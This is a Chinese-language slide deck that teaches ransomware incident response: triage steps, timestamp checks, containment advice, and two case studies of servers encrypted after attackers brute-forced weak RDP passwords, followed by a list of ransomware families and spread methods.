Slide 1
应急响应-常见事件和案例分析
版本：1.0
讲师姓名 机构名称

Slide 2
常见应急事件
目前根据主机受到的攻击的表象可将木马病毒分为四类：勒索病毒、挖矿木马、远控木马和普通木马。
勒索病毒特征即磁盘文件被加密，一旦完成勒索过程则无法恢复文件，因此这类病毒以预防为主，安装杀毒软件并做好主机防黑工作及时打补丁，对重要文件要及时隔离备份；
挖矿木马特征即CPU和GPU异常占用过高，且有对矿池地址的解析。目前挖矿木马表现可有落地文件实现也可通过WMI等无落地文件实现；
远控木马一直是APT攻击的主流，复杂程度高，其特点是集成了攻击模块、控制模块、持久化模块等且有C2服务器；
普通木马代指除开以上类型的其余木马类型等

Slide 3

勒索病毒处置流程

Slide 4
了解现状
第一时间了解目前什么情况：
文件被加密？
设备无法正常启动？
勒索信息展示？
桌面有新的文本文件并记录加密信息及解密联系方式？

Slide 5
了解发病时间
文件加密时间？
设备无法正常启动的时间？
新的文本文件的出现时间？
了解事件发生时间，后面以此时间点做排查重点；

Slide 6
了解系统架构
系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型
BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器
Notes:
服务器类型、网络拓扑
这里了解的信息要尽量详细，为下一步分析收集足够证据；

Slide 7
确认感染者
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器

Slide 8
感染文件特征和感染时间
1、操作系统桌面是否有新的文本文件,文本文件中是否有详细的加密信息及解密联系方式；
2、被加密的文件类型；
3、加密后的文件后缀；

Slide 9
被加密的文件类型
.der, .pfx, .key, .crt, .csr, .p12, .pem, .odt, .ott, .sxw, .stw, .uot, .3ds, .max, .3dm, .ods, .ots, .sxc, .stc, .dif, .slk, .wb2, .odp, .otp, .sxd, .std, .uop, .odg, .otg, .sxm, .mml, .lay, .lay6, .asc, .sqlite3, .sqlitedb, .sql, .accdb, .mdb, .dbf, .odb, .frm, .myd, .myi, .ibd, .mdf, .ldf, .sln, .suo, .cpp, .pas, .asm, .cmd, .bat, .ps1, .vbs, .dip, .dch, .sch, .brd, .jsp, .php, .asp, .java, .jar, .class, .mp3, .wav, .swf, .fla, .wmv, .mpg, .vob, .mpeg, .asf, .avi, .mov, .mp4, .3gp, .mkv, .3g2, .flv, .wma, .mid, .m3u, .m4u, .djvu, .svg, .psd, .nef, .tiff, .tif, .cgm, .raw, .gif, .png, .bmp, .jpg, .jpeg, .vcd, .iso, .backup, .zip, .rar, .tgz, .tar, .bak, .tbk, .bz2, .PAQ, .ARC, .aes, .gpg, .vmx, .vmdk, .vdi, .sldm, .sldx, .sti, .sxi, .602, .hwp, .snt, .onetoc2, .dwg, .pdf, .wk1, .wks, .123, .rtf, .csv, .txt, .vsdx, .vsd, .edb, .eml, .msg, .ost, .pst, .potm, .potx, .ppam, .ppsx, .ppsm, .pps, .pot, .pptm, .pptx, .ppt, .xltm, .xltx, .xlc, .xlm, .xlt, .xlw, .xlsb, .xlsm, .xlsx, .xls, .dotx, .dotm, .dot, .docm, .docb, .docx, .doc

Slide 10
加密后的文件后缀
.WNCRYT，.lock，.pre_alpha，.aes，.aes_ni，.xdata，.aes_ni_0day， .pr0tect，.[stopstorage@qq.com].java，文件后缀无变化；

Slide 11
确认感染时间
Linux系统：
执行命令stat[空格]文件名，包括三个时间access time（访问时间）、modify time（内容修改时间）、change time（属性改变时间），如：
例：stat /etc/passwd
Windows系统：
例：右键查看文件属性，查看文件时间

Slide 12
处理方式
未被感染主机：
关闭SSH、RDP等协议，并且更改主机密码；
备份系统重要数据、且文件备份应与主机隔离；
禁止接入U盘、移动硬盘等可执行摆渡攻击的设备；

Slide 13
处理方式
被感染主机：
立即对被感染主机进行隔离处置，禁用所有有线及无线网卡或直接拔掉网线，防止病毒感染其他主机；
禁止在被感染主机上使用U盘、移动硬盘等可执行摆渡攻击的设备；

Slide 14
处理方式
无法定位到文件？
木马执行完毕后自删除
采用傀儡进程技术，恶意代码只在内存展开执行
高级Rootkit或Bootkit级木马，强对抗性，三环工具无法探测
解决方式
收集系统事件日志，保持系统环境，请求后端技术支持

Slide 15
案例一
（1）事件概述
某日接到应急响应请求：某外网服务器中敲诈者病毒。

Slide 16


案例一
（2）事件分析
应急响应人员到场了解情况后，发现服务器中植入勒索病毒，导致全盘文件被加密为java后缀格式文件，所有应用均无法使用。发现系统所有文件被加密为java后缀文件；

Slide 17

案例一
桌面存在敲诈文件“FILES ENCRYPTED.txt”,内容为敲诈者的勒索信息，疑似攻击者邮箱为：stopstorage@qq.com；

Slide 18

案例一
该email地址已有多起攻击事件：

Slide 19

案例一
查看系统进程，发现天擎的相关防护服务已被关闭；

Slide 20


案例一
进一步排查，发现服务器对外开放了3389远程桌面管理端口；

Slide 21


案例一
administrator账户口令为弱口令，且自系统安装以来未修改过密码：
Notes:
经过检测，初步断定黑客通过服务器的3389弱口令进入操作系统，并上传其加密程序，执行了全盘加密；

Slide 22
案例一
（3）结论：
服务器中“敲诈者”病毒，磁盘文件被全盘加密，目前暂时无法解密，只能通过重装操作系统来恢复，事件原因是黑客通过服务器3389端口弱口令进入，并上传加密程序执行加密；

Slide 23

案例二
（2）事件分析
应急响应小组成员在通过登录被加密感染的数据库服务器，发现其桌面上弹出勒索软件提示窗口：

Slide 24

案例二
通过对被加密文件进行索引，发现加密的开始时间为2017年12月X日X点09分13秒；

Slide 25

案例二
通过对系统日志进行分析，发现大量的远程桌面服务爆破日志：

Slide 26

案例二
同时，于 2017年X月X日凌晨00点09分26秒，IP归属于荷兰的攻击者成功登录该系统：
Notes:
在与现场运维人员沟通后，发现该数据库服务器系统用户存在弱口令的现象，因此，推测攻击者先通过弱口令探测的方式，使用远程桌面登录到数据库服务器，最终上传并执行勒索软件，对服务器文件进行加密；

Slide 27
案例二
（3）结论
向客户说明服务器中勒索病毒，目前暂时无法解密，只能通过重装操作系统来恢复；

Slide 28
勒索病毒家族
7ev3n | CryptoJoker | KimcilWare | Radamant
8lock8 | CryptoMix | Kriptovo | RemindM
Alpha | CryptoTorLocker | KryptoLocker | Rokku
AutoLocky | CryptoWall | LeChiffre | Samas
BitCryptor | CryptXXX | Locky | Sanction
BitMessage | CrySiS | Lortok | Shade
Booyah | CTB-Locker | Magic | Shujin
Brazilian | Ransomware | DMA | Locker
BuyUnlockCode | ECLR | Ransomware | MireWare
Cerber | EnCiPhErEd | Mischa | Surprise
Chimera | Enigma | Mobef | TeslaCrypt
CoinVault | GhostCrypt | NanoLocker | TrueCrypter
Coverton | GNL | Locker | Nemucod
Crypren | Hi | Buddy! | Nemucod-7z
Crypt0L0cker | HydraCrypt | OMG! | Ransomcrypt
CryptoDefense | Jigsaw | PadCrypt | WonderCrypter
CryptoFortress | JobCrypter | PClock | Xort
CryptoHasYou | KeRanger | PowerWare | XTBL
CryptoHitman | KEYHolder | Protected | Ransomware
Maktub | Locker | SNSLocker | SuperCrypt
UmbreCrypt | VaultCrypt | Virlocker

Slide 29
传播方式
（一）服务器入侵传播
（二）利用漏洞自动传播
（三） 软件供应链攻击传播
（四） 邮件附件传播
（五） 利用挂马网页传播
Notes:
（一）服务器入侵传播
黑客先通过弱口令、系统或软件漏洞等方式获取用户名和密码，再通过RDP（远程桌面协议）远程登录服务器，一旦登录成功，黑客就可以在服务器上为所欲为，例如，卸载服务器上的安全软件并手动运行勒索软件。
